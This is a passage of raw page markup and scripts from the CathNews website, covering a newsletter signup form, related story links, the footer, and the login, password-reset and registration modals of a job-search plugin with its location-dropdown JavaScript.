                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="fc7b1fdabddcfbcfd14adef4-text/javascript"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="fc7b1fdabddcfbcfd14adef4-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/28/pilgrimage-brings-camino-tradition-to-tasmania/" title="Pilgrimage brings Camino tradition to Tasmania">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2026/01/0128tasm-The-Way-of-St-James-Tasmania-pilgrims-HobartArchdiocese-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/28/pilgrimage-brings-camino-tradition-to-tasmania/">Pilgrimage brings Camino tradition to Tasmania</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/23/ministry-adopts-newlyweds-to-foster-stronger-marriages/" title="Ministry ‘adopts’ newlyweds to foster stronger marriages">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2026/01/0123ment-Mentoring-couples-gather-for-Ministry-of-the-Newly-Married-dinner-last-year-CatholicVoice-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/23/ministry-adopts-newlyweds-to-foster-stronger-marriages/">Ministry ‘adopts’ newlyweds to foster stronger marriages</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/19/archdiocese-launches-program-to-digitise-historic-treasures/" title="Archdiocese launches program to digitise historic treasures">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2026/01/0119mars-Richard-Marson-CatholicVoice-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/19/archdiocese-launches-program-to-digitise-historic-treasures/">Archdiocese launches program to digitise historic treasures</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/16/dialogue-week-to-precede-adelaide-synod/" title="Dialogue Week to precede Adelaide Synod">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/07/0709logo-Adelaide-Diocese-Synod-2026-logo-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/16/dialogue-week-to-precede-adelaide-synod/">Dialogue Week to precede Adelaide Synod</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="fc7b1fdabddcfbcfd14adef4-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2023%2F02%2F24%2Fnew-program-to-focus-on-gods-most-precious-gift-to-humanity%2F&amp;_wpnonce=c9122b322f">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-4965370">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-4965370" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="11213">

                            
                            <input data-id="4965370" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="4965370">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="4965370">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-4965370" name="remember_password">

                                    <label for="r-4965370"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-7054672"></div>

        
            <script type="fc7b1fdabddcfbcfd14adef4-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_7054672 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '7054672',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_7054672.done(function (response) {

                        jQuery('#jobsearch-aterreg-7054672').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-4965370" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-4965370" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_4965370" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="4965370"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="4965370">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-2535641"></div>

        
            <script type="fc7b1fdabddcfbcfd14adef4-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_2535641 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '2535641',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_2535641.done(function (response) {

                        jQuery('#jobsearch-aterreg-2535641').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-4965370" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-4965370" data-jid="11213" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_4965370" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_4965370" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_4965370" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-4965370" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_4965370"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_4965370" type="hidden" name="dial_code">
        <input id="contry_code_4965370" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="fc7b1fdabddcfbcfd14adef4-text/javascript">
        function jobseachPhoneValidInit4965370() {
            var input_4965370 = document.querySelector("#pt_user_phone_4965370");
            var iti_4965370 = intlTelInput(input_4965370, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1769787094"
            });
            var reset_phone_field_4965370 = function () {
                input_4965370.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_4965370.addEventListener('blur', function () {
                reset_phone_field_4965370();
                if (input_4965370.value.trim()) {
                    if (iti_4965370.isValidNumber()) {
                        jQuery(input_4965370).css({'border': '1px solid #efefef'});
                    } else {
                        input_4965370.classList.add("phone-input-error");
                        jQuery(input_4965370).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_4965370').val('+' + iti_4965370.getSelectedCountryData().dialCode);
            jQuery('#contry_code_4965370').val(iti_4965370.getSelectedCountryData().iso2);
            //
            input_4965370.addEventListener('countrychange', () => {
                jQuery('#dial_code_4965370').val('+' + iti_4965370.getSelectedCountryData().dialCode);
                jQuery('#contry_code_4965370').val(iti_4965370.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_4965370', function () {
            if (jQuery('#phon-fieldcon-4965370').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_4965370').removeAttr('placeholder');
                jobseachPhoneValidInit4965370();
            }
            jQuery('#phon-fieldcon-4965370').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_4965370', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-4965370').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_4965370').removeAttr('placeholder');
                jobseachPhoneValidInit4965370();
            }
            jQuery('#phon-fieldcon-4965370').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_4965370" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="fc7b1fdabddcfbcfd14adef4-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper4965370 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon4965370').empty();
                            jQuery('#jobsearch-gdapilocs-citycon4965370').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId4965370"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId4965370");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: '6ca529d9a1',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId4965370').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon4965370').empty();
                            jQuery('#jobsearch-gdapilocs-statecon4965370').append('<select placeholder="Select State"  class="states location2-states" id="stateId4965370" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId4965370, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: '6ca529d9a1',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId4965370').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: '6ca529d9a1',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper4965370.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper4965370.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper4965370.stripslashes(jobsearch_sloc_country) == api_scrapper4965370.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper4965370.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper4965370.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper4965370.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper4965370.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
